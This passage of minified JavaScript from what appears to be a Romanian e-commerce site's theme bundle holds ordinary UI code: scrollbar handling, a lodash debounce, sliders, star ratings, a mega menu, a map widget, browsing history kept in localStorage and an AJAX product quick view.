f=r.get(n);"top"===t&&u>=f.contentHeight-f.containerHeight&&((u=f.contentHeight-f.containerHeight)-n.scrollTop<=2?u=n.scrollTop:n.scrollTop=u,n.dispatchEvent(i("ps-y-reach-end")));"left"===t&&u>=f.contentWidth-f.containerWidth&&((u=f.contentWidth-f.containerWidth)-n.scrollLeft<=2?u=n.scrollLeft:n.scrollLeft=u,n.dispatchEvent(i("ps-x-reach-end")));void 0===f.lastTop&&(f.lastTop=n.scrollTop);void 0===f.lastLeft&&(f.lastLeft=n.scrollLeft);"top"===t&&u<f.lastTop&&n.dispatchEvent(i("ps-scroll-up"));"top"===t&&u>f.lastTop&&n.dispatchEvent(i("ps-scroll-down"));"left"===t&&u<f.lastLeft&&n.dispatchEvent(i("ps-scroll-left"));"left"===t&&u>f.lastLeft&&n.dispatchEvent(i("ps-scroll-right"));"top"===t&&u!==f.lastTop&&(n.scrollTop=f.lastTop=u,n.dispatchEvent(i("ps-scroll-y")));"left"===t&&u!==f.lastLeft&&(n.scrollLeft=f.lastLeft=u,n.dispatchEvent(i("ps-scroll-x")))}},{"./instances":17}],20:[function(n,t){"use strict";var r=n("../lib/helper"),i=n("../lib/dom"),f=n("./instances"),e=n("./update-geometry"),u=n("./update-scroll");t.exports=function(n){var t=f.get(n);t&&(t.negativeScrollAdjustment=t.isNegativeScroll?n.scrollWidth-n.clientWidth:0,i.css(t.scrollbarXRail,"display","block"),i.css(t.scrollbarYRail,"display","block"),t.railXMarginWidth=r.toInt(i.css(t.scrollbarXRail,"marginLeft"))+r.toInt(i.css(t.scrollbarXRail,"marginRight")),t.railYMarginHeight=r.toInt(i.css(t.scrollbarYRail,"marginTop"))+r.toInt(i.css(t.scrollbarYRail,"marginBottom")),i.css(t.scrollbarXRail,"display","none"),i.css(t.scrollbarYRail,"display","none"),e(n),u(n,"top",n.scrollTop),u(n,"left",n.scrollLeft),i.css(t.scrollbarXRail,"display",""),i.css(t.scrollbarYRail,"display",""))}},{"../lib/dom":2,"../lib/helper":5,"./instances":17,"./update-geometry":18,"./update-scroll":19}]},{},[1]),function(){function n(){}function ot(n){return null==n?n===t?b:p:i&&i in Object(n)?function(n){var f=ut.call(n,i),e=n[i],r,u;try{n[i]=t;r=!0}catch(n){}return u=l.call(n),r&&(f?n[i]=e:delete n[i]),u}(n):(r=n,l.call(r));var r}function u(){return r.Date.now()}function f(n){var t=typeof n;return null!=n&&("object"==t||"function"==t)}function v(n){return null!=n&&"object"==typeof n}function y(n){return"symbol"==typeof n||v(n)&&ot(n)==w}function e(n){var t,i;return"number"==typeof n?n:y(n)?o:(f(n)&&(n=f(t="function"==typeof n.valueOf?n.valueOf():n)?t+"":t),"string"!=typeof n)?0===n?n:+n:(n=n.replace(k,""),i=g.test(n),i||nt.test(n)?tt(n.slice(2),i?2:8):d.test(n)?o:+n)}var t,o=NaN,p="[object Null]",w="[object Symbol]",b="[object Undefined]",k=/^\s+|\s+$/g,d=/^[-+]0x[0-9a-f]+$/i,g=/^0b[01]+$/i,nt=/^0o[0-7]+$/i,tt=parseInt,it="object"==typeof global&&global&&global.Object===Object&&global,rt="object"==typeof self&&self&&self.Object===Object&&self,r=it||rt||Function("return this")(),s="object"==typeof exports&&exports&&!exports.nodeType&&exports,h=s&&"object"==typeof module&&module&&!module.nodeType&&module,c=Object.prototype,ut=c.hasOwnProperty,l=c.toString,a=r.Symbol,i=a?a.toStringTag:t,ft=Math.max,et=Math.min;n.debounce=function(n,i,r){function b(i){var r=h,u=c;return h=c=t,a=i,l=n.apply(u,r)}function g(n){var r=n-s;return s===t||i<=r||r<0||v&&y<=n-a}function p(){var r,n,t=u();if(g(t))return nt(t);o=setTimeout(p,(n=i-((r=t)-s),v?et(n,y-(r-a)):n))}function nt(n){return o=t,w&&h?b(n):(h=c=t,l)}function k(){var n,r=u(),f=g(r);if(h=arguments,c=this,s=r,f){if(o===t)return a=n=s,o=setTimeout(p,i),d?b(n):l;if(v)return o=setTimeout(p,i),b(s)}return o===t&&(o=setTimeout(p,i)),l}var h,c,y,l,o,s,a=0,d=!1,v=!1,w=!0;if("function"!=typeof n)throw new TypeError("Expected a function");return i=e(i)||0,f(r)&&(d=!!r.leading,v="maxWait"in r,y=v?ft(e(r.maxWait)||0,i):y,w="trailing"in r?!!r.trailing:w),k.cancel=function(){o!==t&&clearTimeout(o);a=0;h=s=c=o=t},k.flush=function(){return o===t?l:nt(u())},k};n.isObject=f;n.isObjectLike=v;n.isSymbol=y;n.now=u;n.toNumber=e;n.VERSION="4.17.5";"function"==typeof define&&"object"==typeof define.amd&&define.amd?(r._=n,define(function(){return n})):h?((h.exports=n)._=n,s._=n):r._=n}.call(this),function(n){n(document).ready(function(){var i,r,u,t=n("#ckp_header");0!==t.length&&(t.find(".tb1").click(function(){n("#ckp_header_position_bars").attr("class","step1")}),t.find(".tb2").click(function(){n("#ckp_header_position_bars").attr("class","step2")}),t.find(".tb3").click(function(){n("#ckp_header_position_bars").attr("class","step3")}),t.find(".tb4").click(function(){n("#ckp_header_position_bars").attr("class","step4")}),n(".radio_tab_group").each(function(){var t=n(this),i=t.find(".radio_tabs_header");i.find(".radio_button").click(function(){var r=n(this);r.hasClass("selected")||(i.find(".radio_button").removeClass("selected"),t.find(".radio_tab").removeClass("active"),r.addClass("selected"),n("#"+r.data("tabid")).addClass("active"))});n(".radio_tab").each(function(){var t=n(this).find(".item_list");t.find(".item").click(function(){var i=n(this);i.hasClass("selected")||(t.find(".item").removeClass("selected"),i.addClass("selected"))})})}),n(".opens_modal").click(function(){var t=n(this).data("modalid");n.magnificPopup.open({items:{src:n("#"+t),type:"inline"}})}),n("a.modal_close").click(function(){n.magnificPopup.close()}),0<(i=n("#terms_and_conditions")).length&&(r=i.find("input"),u=i.find("label"),r.change(function(){r.is(":checked")?u.addClass("checked"):u.removeClass("checked")})))})}(jQuery),function(n){n(document).ready(function(){n("#mhdr_menu").find(".mhdr_toggle_nav").click(function(){n("#mhdr").toggleClass("open")})});n(document).ready(function(){var t=n("#slider");0<t.length&&"function"==typeof n.fn.slick&&t.find(".slides").slick({infinite:!0,slidesToShow:1,slidesToScroll:1,dots:!0,arrows:!1,autoplay:!0,autoplaySpeed:5e3,pauseOnHover:!1})});n(document).ready(function(){var t=n(".product_line_wrap");0!==t.length&&t.simple_product_line()});n(document).ready(function(){"function"==typeof n.fn.starRating&&(n(".star_rating_display_product_card").starRating({totalStars:5,starSize:16,readOnly:!0,activeColor:"#ffc200",useGradient:!1}),n(".star_rating_display_product_wide").starRating({totalStars:5,starSize:16,readOnly:!0,activeColor:"#ffc200",useGradient:!1}),n(".star_rating_display_product_info").starRating({totalStars:5,starSize:16,readOnly:!0,activeColor:"#ffc200",useGradient:!1}),n(".star_rating_display_product_review").starRating({totalStars:5,starSize:16,readOnly:!0,activeColor:"#ffc200",useGradient:!1}),n(".star_rating_display_product_review_post").starRating({totalStars:5,starSize:32,hoverColor:"#ff9200",activeColor:"#ffc200",useFullStars:!0,useGradient:!1,disableAfterRate:!1,callback:function(t){n("#product_review_post").find(".form_field_rating input[type=hidden]").val(t)}}))});n(document).ready(function(){var t=n("#product_review_post"),i=t.find(".post_review_toggle"),r=t.find(".post_review_form");i.find("button").click(function(n){n.preventDefault();i.hide();r.show()})});n(window).scroll(function(){var t=n("#compare_box");!(0<t.length&&t.hasClass("open")&&n(window).width()<1024)&&500<n(this).scrollTop()?n("#stt").removeClass("off").addClass("on"):n("#stt").removeClass("on").addClass("off")})}(jQuery),function(n){n(document).ready(function(){n(".fancybox .extra_box .extra").each(function(){var t=n(this),i=t.find("img");t.css("background-image",'url("'+i.attr("src")+'")')});var t=n(".fancybox .slider_box .slides");0<t.length&&"function"==typeof n.fn.slick&&t.slick({infinite:!0,slidesToShow:1,slidesToScroll:1,dots:!0,arrows:!1,autoplay:!0,autoplaySpeed:5e3,pauseOnHover:!1})})}(jQuery),function(n){n(document).ready(function(){var i,t=n("#filterbar");0!==t.length&&(t.find(".filterbar_mobile_title").click(function(){t.toggleClass("mobile_open");try{n("#poption_0").data("jslider").onresize()}catch(i){}}),t.find(".filter_option").click(function(){n(this).find("input[type=checkbox]").click()}),t.find(".filter_option input[type=checkbox]").click(function(n){n.stopImmediatePropagation()}),t.find(".filter_option label").click(function(n){n.stopImmediatePropagation()}),t.find("[class^=property_box_]").perfectScrollbar({suppressScrollX:!0}),t.find(".filter_group .list").perfectScrollbar({suppressScrollX:!0}),0!==(i=n("#category_side_list")).length&&(i.find(".csl_mobile_title").click(function(){i.toggleClass("mobile_open")}),i.find("ul").perfectScrollbar({suppressScrollX:!0})))})}(jQuery),function(n){n(document).ready(function(){"function"==typeof n.fn.lightGallery&&n(".gallery_v1").each(function(){n(this).lightGallery({selector:"a.thumb"})})})}(jQuery),function(n){n(document).ready(function(){n(".gallery_v2 > .__i").each(function(){var t=n(this);t.slick({slidesToShow:5,slidesToScroll:5,dots:!1,infinite:!1,arrows:!0,speed:200,responsive:[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:600,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:360,settings:{slidesToShow:2,slidesToScroll:2}}]});t.find(".slick-cloned a").removeClass("thumb");"function"==typeof n.fn.lightGallery&&t.lightGallery({selector:"a.thumb"})})})}(jQuery),function(){var n,i="hsfw_google_map_canvas",t="custom_style";null!==document.getElementById(i)&&google.maps.event.addDomListener(window,"load",function(){var c=[{stylers:hsGoogleMapConfig.stylers}],l={center:new google.maps.LatLng(hsGoogleMapConfig.lat,hsGoogleMapConfig.lng),zoom:hsGoogleMapConfig.zoom,scrollwheel:hsGoogleMapConfig.scroll,disableDefaultUI:hsGoogleMapConfig.disableDefaultUI,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,t]},mapTypeId:t},f,e,o,h;n=new google.maps.Map(document.getElementById(i),l);f=new google.maps.StyledMapType(c,{name:"Custom Style"});n.mapTypes.set(t,f);e=[];for(o in hsGoogleMapConfig.custom_pins){var r=hsGoogleMapConfig.custom_pins[o],s=new google.maps.Marker({position:new google.maps.LatLng(r.lat,r.lng),map:n,title:r.name,icon:hsGoogleMapConfig.pin_icon}),u='<div style="padding-left: 10px; width: '+r.width+"px; height: "+r.height+'px;"><b>'+r.name+"<\/b><br/>";r.text1&&(u+="<p>"+r.text1+"<\/p>");r.img&&(u+='<img src="'+r.img+'" width="200" height="100"/>');r.text2&&(u+="<p>"+r.text2+"<\/p>");u+="<\/div>";h=new google.maps.InfoWindow({content:u});!function(n,t,i){google.maps.event.addListener(i,"click",function(){t.open(n,i)})}(n,h,s);e.push(s)}})}(),function(n){function t(){n("img[data-srcm]").each(function(){var t=n(this);n(window).width()<=480?t.attr("src",t.data("srcm")):t.attr("src",t.data("srco"))})}n(document).ready(function(){n("img[data-srcm]").each(function(){var t=n(this);t.data("srco",t.attr("src"))});t()});n(window).resize(t)}(jQuery),function(n){n(document).ready(function(){var t=n("#lang_selector_d"),r=t.find("._ddt"),i=t.find("._dd");r.mouseover(function(){i.show()});t.mouseleave(function(){i.hide()})})}(jQuery),function(n){function u(){var r,u,f;0!==i.length&&(r=n("#megamenu_attach").width()-hs_js_config.megamenu_control_width,!1===t&&(r-=2*hs_js_config.megamenu_control_left),n("#mm_extralinks").css("width",r),r+=10,n("#mm_slides").css("width",r),u=i[0].getBoundingClientRect(),f=u.bottom-u.top,!1===t&&(f-=hs_js_config.megamenu_control_height),n(".mm_slide").each(function(){n(this).css("min-height",f+"px")}),n(".mm_list2_wrap").each(function(){var t=n(this),i;t.css("height",0);i=t.parent().height();t.css("height",i+"px")}))}function o(){r.show();e.addClass("show");s.call(i.find("li").first());n(window).trigger("hse/megamenu/show_control")}function h(){r.hide();e.removeClass("show");n(window).trigger("hse/megamenu/hide_control")}function s(){var t=n(this).data("selector");0<n(t).length&&(f(),n(this).addClass("active"),n(t).show());"boxed"===hs_js_config.header_style&&i.addClass("show_slide");"full"===hs_js_config.header_style&&u();n(window).trigger("hse/megamenu/activate_slide")}function c(n){("none"===r.css("display")?o:l)();n.stopPropagation()}function l(){f();hs_js_config.megamenu_control_always_open&&!t||h()}function f(){i.find("li.active").removeClass("active");r.find(".mm_slide").hide();"boxed"===hs_js_config.header_style&&i.removeClass("show_slide")}var r,e,t,i=n("#mm_control");0!==i.length&&(r=n("#megamenu"),e=n("#megamenu_attach"),n(document).ready(function(){var t=n("#mm_open"),e=i.find("li");e.on("click",s);t.on("click",c);modernizrTouchCheck()||(e.on("mouseenter",s),t.on("mouseenter",c));r.mouseleave(l);hs_js_config.megamenu_control_home_always_open&&0<n("#bodyclass.home").length&&(hs_js_config.megamenu_control_always_open=!0);hs_js_config.megamenu_control_always_open&&(o(),f());"full"===hs_js_config.header_style&&u()}),t=!1,"full"===hs_js_config.header_style&&n(window).resize(u),n(window).scroll(function(){n(window).scrollTop()>hs_js_config.sticky_scroll_top_trigger?!1===t&&(t=!0,"boxed"===hs_js_config.header_style&&hs_js_config.megamenu_control_always_open&&(f(),h()),"full"===hs_js_config.header_style&&u()):!0===t&&(t=!1,"boxed"===hs_js_config.header_style&&hs_js_config.megamenu_control_always_open&&(o(),f()),"full"===hs_js_config.header_style&&u())}))}(jQuery),function(n){var t=n("#hdr_nav").find(".ctrl");0!==t.length&&n(function(){t.each(function(){n(this).mouseenter(function(){n(this).hasClass("dropdown")||n(this).addClass("dropdown")});n(this).mouseleave(function(){n(this).hasClass("dropdown")&&n(this).removeClass("dropdown")})})})}(jQuery),function(n){var t=n("#modal_add_to_cart_confirm");0!==t.length&&n(document).ready(function(){show_modal_add_to_cart_confirm=function(){n.magnificPopup.open({items:{src:t,type:"inline"},callbacks:{open:function(){t.find(".macce_product_scroll .product_line_wrap").simple_product_line()}}})};t.find("a.modal_close").click(function(t){t.preventDefault();n.magnificPopup.close()})})}(jQuery),function(n){var t;"undefined"==typeof hs_dev_only&&"undefined"!=typeof Storage&&(t={section_title:"Istoric navigare:",section_subtitle:"Alti clienti au fost interesati si de:"},"undefined"!=typeof ts_l10n?t=ts_l10n.nav_history:void 0!==_jsts&&(t=_jsts),n(document).ready(function(){!function(){var t,r,f,u;if(0!==n(".product_section_gallery").length){for(t={url:window.location.href,updated:Date.now()},t.thumbnail=n("#product_gallery_control img").first().attr("src"),t.name=n("#product_title h1").html(),t.price=n("#product_buy_box .new_price .money_expanded").html(),t.old_price=n("#product_buy_box .old_price .money_expanded").html(),n("body").append('<div id="tmp_nav_history_related_host" style="display: none"><\/div>'),r=n("#tmp_nav_history_related_host"),n(".product_card.product_card_line > .__i").each(function(){r.append('<div class="product_card product_card_line"><div class="__i">'+n(this).html()+"<\/div><\/div>")}),r.find(".overlays").remove(),r.find(".meta").remove(),r.find(".stars").remove(),r.find(".stock_info").remove(),r.find(".variants").remove(),r.find(".action").remove(),r.find(".compare").remove(),r.prepend('<div class="product_card product_card_line history_item"><div class="__i"><div class="__m"><div class="__i"><div class="__h"><div class="__i"><div class="figure"><div class="__i"><a><img src="media_products/product_listing/product_placeholder - Copy (4).jpg"><\/a><\/div><\/div><div class="name"><div class="__i"><a><h2 class="title"><\/h2><\/a><\/div><\/div><\/div><\/div><div class="__f"><div class="__i"><div class="price"><div class="__i"><div class="old_price_pre"><span class="__d"><\/span><span class="label">Preț vechi:<\/span><span class="money_expanded"><\/span><\/div><div class="new_price"><span class="__d"><\/span><span class="label">Preț:<\/span><span class="money_expanded"><\/span><\/div><div class="old_price_post"><span class="__d"><\/span><span class="label">Preț vechi:<\/span><span class="money_expanded"><\/span><\/div><\/div><\/div><\/div><\/div><\/div><\/div><\/div><\/div>'),f=r.find(".history_item"),f.find("a").attr("href",t.url),f.find(".figure img").attr("src",t.thumbnail),f.find(".name h2").html(t.name),f.find(".price .new_price .money_expanded").html(t.price),f.find(".price .old_price_post .money_expanded").html(t.old_price),t.related=r.html(),r.remove(),u=(u=JSON.parse(localStorage.getItem("nav_history")))||[],i=0;i<u.length;i++)if(u[i].url==t.url){u.splice(i,1);break}u.push(t);12<u.length&&u.shift();localStorage.setItem("nav_history",JSON.stringify(u))}}(),function(){var s=["home","product","product_array","news_list","news_single","category"],c=n("#bodyclass"),h=!0,o,r,u,f,e;for(i=0;i<s.length;i++)c.hasClass(s[i])&&(h=!1);if(!h&&(o=n("#bdy"),0!==o.length&&(r=JSON.parse(localStorage.getItem("nav_history")),r))){for(u=r.length-1,o.append('<div id="nav_history" class="page_section"><div class="section_title"><h2>'+t.section_title+'<\/h2><\/div><div id="nav_history_thumbs"><ul><\/ul><\/div><div class="section_subtitle">'+t.section_subtitle+'<\/div><div class="product_line_wrap nav_history_line_'+u+'"><div class="__i"><div class="product_line">'+r[u].related+"<\/div><\/div><\/div><\/div>"),f=n("#nav_history"),e=n("#nav_history_thumbs ul"),e.append('<li data-nh_id="'+u+'" class="active" data-nh_init="1"><img src="'+r[u].thumbnail+'"><\/li>'),f.find(".nav_history_line_"+u).simple_product_line(),i=u-1;0<=i;i--)e.append('<li data-nh_id="'+i+'" data-nh_init="0"><img src="'+r[i].thumbnail+'"><\/li>');e.find("li").click(function(){var t=n(this),i=t.data("nh_id");f.find("li.active").removeClass("active");f.find(".product_line_wrap").hide();t.addClass("active");1==t.data("nh_init")||(f.append('<div class="product_line_wrap nav_history_line_'+i+'"><div class="__i"><div class="product_line">'+r[i].related+"<\/div><\/div><\/div>"),f.find(".nav_history_line_"+i).simple_product_line(),t.data("nh_init",1));f.find(".nav_history_line_"+i).show()})}}()}))}(jQuery),function(n){n(document).ready(function(){n("#product_comment_form .fa").click(function(){n("#product_comment_form .fa").removeClass("selected");n(this).addClass("selected");n(this).hasClass("fa_thumbs_up")?n("#comment_recommend").val(1):n("#comment_recommend").val(0)})})}(jQuery),function(n){n(document).ready(function(){var t=n("#product_gallery_main"),i=n("#product_gallery_control"),r;if(0!=t.length&&0!=i.length){if(1==t.find("img").length)return"function"==typeof n.fn.lightGallery&&t.lightGallery({selector:"a.dolightbox"}),void n("#product_gallery_control_wrap").hide();t.slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!1,adaptiveHeight:!0});i.slick({slidesToShow:4,slidesToScroll:4,dots:!1,infinite:!1,arrows:!0,speed:200});t.find(".slick-cloned a").removeClass("dolightbox");"function"==typeof n.fn.lightGallery&&t.lightGallery({selector:"a.dolightbox"});t.append('<div class="borderoverlay"><\/div>');t.append('<div class="zoomoverlay"><\/div>');r=t.find(".zoomoverlay");t.mouseenter(function(){r.fadeIn()});t.mouseleave(function(){r.fadeOut()});n("button.slick-prev").attr("id","product_gallery_prev");n("button.slick-next").attr("id","product_gallery_next");var u=n("#product_gallery_prev"),e=n("#product_gallery_next"),f=i.find(".slick-slide");f.first().addClass("active");u.addClass("disabled");f.click(function(){f.removeClass("active");n(this).addClass("active");t.slick("slickGoTo",n(this).data("slick-index"))});i.on("beforeChange",function(n,t,i,r){4+r>=t.slideCount?e.addClass("disabled").toggle().toggle():e.removeClass("disabled");0==r?u.addClass("disabled").toggle().toggle():u.removeClass("disabled")})}})}(jQuery),function(n){function e(){n("#mhdr").css("display");r[0].getBoundingClientRect().top<-40?i.show():i.hide();var e=1;n(window).scrollTop()>=n(document).height()-n(window).height()?e=t.length-1:t.each(function(t){0!=t&&n(this)[0].getBoundingClientRect().top<=200&&(e=t)});u.removeClass("active");f.removeClass("active");u.eq(e-1).addClass("active");f.eq(e-1).addClass("active")}n(function(){n(".product_section_title").click(function(){n(this).parent().toggleClass("close");n("#ps_action_box").trigger("ps_tabs_toggle")})});var r,i,u,f,t=n(".product_section_link");0!==t.length&&(function(){var e,o,s;n("#bdy");e='<div id="product_section_navigator" class="product_section_navigator"><div class="__i">';t.each(function(t){var u,i,r;0!=t&&(i=(u=n(this).find(".data")).data("id"),r=u.data("title"),e+='<div class="sn" data-id="'+i+'"><div class="__i"><a href="#'+i+'" title="'+r+'"><span class="sn_title">'+r+"<\/span><\/a><\/div><\/div>")});o=n("#bodyclass.product .product_line_wrap");0<o.length&&((o=o.last()).parent().prepend('<div class="product_section_link"><div class="link" id="extra"><\/div><div class="data" data-icon="description" data-id="extra"><\/div><\/div>'),e+='<div class="sn" data-id="extra"><div class="__i"><a href="#extra" title="Recomandate"><span class="sn_title">Recomandari<\/span><\/a><\/div><\/div>');e+="<\/div><\/div>";n(".product_section_gallery").after(e);s=e.replace('id="product_section_navigator"','id="product_section_navigator_float"');n("#cftr").after(s);t=n(".product_section_link");r=n("#product_section_navigator");u=r.find(".sn");i=n("#product_section_navigator_float");f=i.find(".sn")}(),n(document).ready(function(){n("#product_section_navigator .sn a").mPageScroll2id({offset:150,scrollSpeed:0});n("#product_section_navigator_float .sn a").mPageScroll2id({offset:150,scrollSpeed:0});e()}),n(window).resize(_.debounce(e,150)),n(document).scroll(e))}(jQuery),function(n){function i(){var u=n(window).scrollTop(),i=t[0].getBoundingClientRect(),f=i.bottom-n("body")[0].getBoundingClientRect().top+4,e;u>hs_js_config.sticky_scroll_top_trigger&&(f=i.bottom+u+4);e=i.left-(680-t.width())/2;r.css("top",f+"px").css("left",e+"px")}var r,t;n(document).ready(function(){0!=(r=n("#search_popup")).length&&(t=n("#hdr .search_box"),i(),n(window).resize(i),n(window).scroll(i))})}(jQuery),function(n){"use strict";function t(t,i){this.root=t;this.viewport=t.find("> .__i");this.options=i;this.swipe_handler=n.proxy(this.swipe_handler,this);this.goprev=n.proxy(this.goprev,this);this.gonext=n.proxy(this.gonext,this);this.resize_timer=n.proxy(this.resize_timer,this);this.stop_animate=n.proxy(this.stop_animate,this);this.init()}var i=0,r=[];t.prototype.init=function(){var u,t,f;if(this.track=this.root.find(".product_line"),this.items=this.track.children(),0!==this.items.length){for(this.root.append('<div class="goprev">goprev<\/div><div class="gonext">gonext<\/div>'),this.button_goprev=this.root.find(".goprev").first(),this.button_goprev.click(this.goprev),this.button_gonext=this.root.find(".gonext").first(),this.button_gonext.click(this.gonext),this.dragging=!1,this.current_index=0,this.layout={},this.start_x=0,this.start_tx=0,this.current_x=0,this.drag_direction=0,this.resize_handler(),this.viewport.on("dragstart",function(n){n.preventDefault()}),u=["touchstart","touchmove","touchend","touchcancel","mousedown","mousemove","mouseup","mouseleave","click"],t=0;t<u.length;t++){f=u[t];this.viewport.on(f,{action:f},this.swipe_handler)}n(window).resize(this.resize_timer);this.instance_id=i++;(r[this.instance_id]=this).root.addClass("__spl_loaded")}};t.prototype.goto=function(n){var t=this.layout.bookmarks.length-1;n=Math.max(n,0);n=Math.min(n,t);this.current_index=n;this.animate_to(this.layout.bookmarks[n]);0==n?this.button_goprev.addClass("disabled"):this.button_goprev.removeClass("disabled");t==n?this.button_gonext.addClass("disabled"):this.button_gonext.removeClass("disabled")};t.prototype.goprev=function(){this.goto(this.current_index-this.layout.visible_items_count)};t.prototype.gonext=function(){this.goto(this.current_index+this.layout.visible_items_count)};t.prototype.resize_timer=function(){var t=this;n(window).width()!==t.window_width&&(clearTimeout(t.resize_delay),t.resize_delay=window.setTimeout(function(){t.window_width=n(window).width();t.resize_handler()},100))};t.prototype.resize_handler=function(){var n,i,r,t,u;for(this.layout.margins=parseInt(this.items.first().css("margin-left")),n=this.items.length,this.layout.viewport_width=this.viewport.width(),i=this.items[0].getBoundingClientRect(),r=this.items[n-1].getBoundingClientRect(),this.layout.track_width=r.right-i.left+2*this.layout.margins,this.layout.left_max=this.layout.viewport_width+this.layout.margins-this.layout.track_width,this.layout.left_min=0-this.layout.margins,this.layout.bookmarks=[],this.layout.extended=!1,t=0;t<n;t++)if(u=this.items[t].getBoundingClientRect(),this.layout.bookmarks.push(0-this.layout.margins-u.left+i.left),r.right-u.left-20<this.layout.viewport_width){this.layout.extended=!0;break}this.layout.visible_items_count=n-this.layout.bookmarks.length+1;this.layout.extended?this.root.addClass("__spl_extended"):this.root.removeClass("__spl_extended");this.goto(this.current_index)};t.prototype.stop_animate=function(){this.track.css("transition","")};t.prototype.animate_to=function(n){var t=this.track,i=t.css("transform").replace(/[^0-9\-.,]/g,"").split(","),r=parseFloat(i[4])||0,u=Math.abs(n-r),f=Math.max(500,Math.floor(u/2));t.css("transition","transform "+f+"ms linear");t.css("transform","translate3d("+n+"px, 0px, 0px)")};t.prototype.swipe_handler=function(n){var i,r,u,t,s,f;if(this.layout.extended){n.originalEvent&&(i=n.originalEvent.touches);(r=void 0===i?n.clientX:0==i.length?this.current_x:i[0].pageX)<this.current_x?this.drag_direction=-1:r>this.current_x&&(this.drag_direction=1);t=(this.current_x=r)-this.start_x;switch(n.data.action){case"mousedown":case"touchstart":this.track.css("transition","");this.start_x=r;s=this.track.css("transform").replace(/[^0-9\-.,]/g,"").split(",");this.start_tx=parseFloat(s[4])||0;this.dragging=!0;break;case"mouseup":case"mouseleave":case"touchcancel":case"touchend":if(this.dragging)if(f=!0,Math.abs(t)<20&&(f=!1),t*this.drag_direction<0&&(f=!1),f){for(var o=0,h=this.items.length,c=this.root[0].getBoundingClientRect(),e=0;e<h;e++)if(this.items[e].getBoundingClientRect().left>=c.left){o=e;break}0<t?this.goto(o-1):this.goto(o)}else this.goto(this.current_index);this.dragging=!1;break;case"mousemove":case"touchmove":this.dragging&&(u=Math.max(this.start_tx+t,this.layout.left_max),u=Math.min(u,this.layout.left_min),this.track.css("transform","translate3d("+u+"px, 0px, 0px)"))}}};n.fn.simple_product_line=function(i){for(var u=this.length,r=0;r<u;r++)this[r].simple_product_line=new t(n(this[r]),i);return this}}(jQuery),function(n){function t(){"none"===n("#mhdr").css("display")&&n(window).scrollTop()>hs_js_config.sticky_scroll_top_trigger?(n("body").addClass("sticky_header"),n(window).trigger("hse/sticky_header/show")):(n("body").removeClass("sticky_header"),n(window).trigger("hse/sticky_header/hide"))}n(window).resize(t);n(window).scroll(t)}(jQuery),function(n){var t=n(".product_card");0!==t.length&&n(function(){function i(t,i){var r=t.data("productid");n.ajax({dataType:"json",url:qv_request_url+"?id="+r,method:"get",success:function(i){function g(){c.hasClass("fav_fill")?k.addClass("fav_fill"):k.removeClass("fav_fill")}var e,f,l,o,s,h,a,v,y,d,u,p,w,b,k,c;if(i.success){for(e=t.find(".mqv_content"),e.html(""),f=n(".productid_"+r).first(),e.append('<div class="mqv_gallery"><div class="display"><div class="track"><\/div><\/div><div class="control"><\/div><\/div>'),s=e.find(".mqv_gallery .display .track"),h=Math.min(5,i.gallery.length,i.gallery_thumbnails.length),idx=0;idx<h;idx++)a=(l=i.gallery[idx],o=void 0,(o=/(?:http?s?:\/\/)?(?:www\.)?(?:youtube\.com|youtu\.be)\/(?:watch\?v=)?(.+)/.exec(l))?'<iframe width="100%" src="http://www.youtube.com/embed/'+o[1]+'" frameborder="0" allowfullscreen><\/iframe>':!!(o=/(?:http?s?:\/\/)?(?:www\.)?(?:vimeo\.com)\/?(.+)/.exec(l))&&'<iframe width="100%" src="//player.vimeo.com/video/'+o[1]+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen><\/iframe>'),a?s.append('<div class="img_wrap video_wrap" data-index="'+idx+'"><div class="iframe_wrap"><div class="iframe_constraint"><\/div>'+a+"<\/div><\/div>"):s.append('<div class="img_wrap" data-index="'+idx+'"><img src="'+i.gallery[idx]+'"><\/div>');for(idx=h;idx<5;idx++)s.append('<div class="img_wrap" data-control="'+idx+'"><\/div>');for(v=e.find(".mqv_gallery .control"),idx=0;idx<h;idx++)v.append('<div class="img_wrap'+(0===idx?" active":"")+'" data-index="'+idx+'"><img src="'+i.gallery_thumbnails[idx]+'"><\/div>');if(y=v.find(".img_wrap"),y.click(function(){y.removeClass("active");n(this).addClass("active");var t="translate3d(-"+Math.floor(100*n(this).data("index"))+"%, 0, 0)";s.css("transform",t)}),e.append('<div class="mqv_details"><div class="__i"><\/div><\/div>'),u=e.find(".mqv_details .__i"),p=f.find(".name a").attr("href"),u.append('<div class="name"><h2><a href="'+p+'">'+f.find(".name a").html()+"<\/a><\/h2><\/div>"),i.has_rating&&i.rating&&0<i.rating.votes&&(d=1==i.rating.votes?_jsts.votes_1:i.rating.votes+_jsts.votes,u.append('<div class="rating"><div class="stars" data-rating="'+i.rating.value+'"><\/div> <div class="meta"><span class="value">'+i.rating.value+'<\/span>/<span class="max">'+i.rating.max+'<\/span> (<span class="count">'+d+"<\/span>)<\/div><\/div>")),u.find(".stars").starRating({totalStars:5,starSize:12,readOnly:!0,activeColor:"#ffc200",useGradient:!1}),u.append('<div class="description">'+i.description+"<\/div>"),b=u.find(".widgets"),0<b.length)for(u.append('<div class="widgets"><\/div>'),idx=0;idx<i.widgets.length;idx++)b.append('<div class="widget">'+i.widgets[idx]+"<\/div>");0<f.find(".new_price .money_expanded").length&&(0<(w=f.find(".old_price_post")).length?(w.hasClass("hidden")?u.append('<div class="price_info"><div class="price_new"><span class="money_expanded">'+f.find(".new_price .money_expanded").html()+"<\/span><\/div><\/div>"):u.append('<div class="price_info"><div class="price_new"><span class="money_expanded">'+f.find(".new_price .money_expanded").html()+'<\/span><\/div><div class="price_old"><div class="money_expanded"><\/div>'+w.find(".money_expanded").html()+"<\/div><\/div>"),u.append('<div class="action"><a href="'+p+'"><span class="__d"><\/span>'+_jsts.action+"<\/a><\/div>")):u.append('<div class="action" style="margin-top: auto;"><\/div>'));e.append('<div class="overlays">'+f.find(".overlays").html()+"<\/div>");c=f.find(".fav");0<c.length&&(u.find(".action").append('<div class="fav" data-productid="'+r+'"><span class="__d"><\/span> '+_jsts.favorite+"<\/div>"),k=u.find(".fav"),g(),u.find(".fav").click(function(){n(this);c.trigger("click");setTimeout(g,100)}));t.data("init",1)}},error:function(){i.close()}})}function r(){var 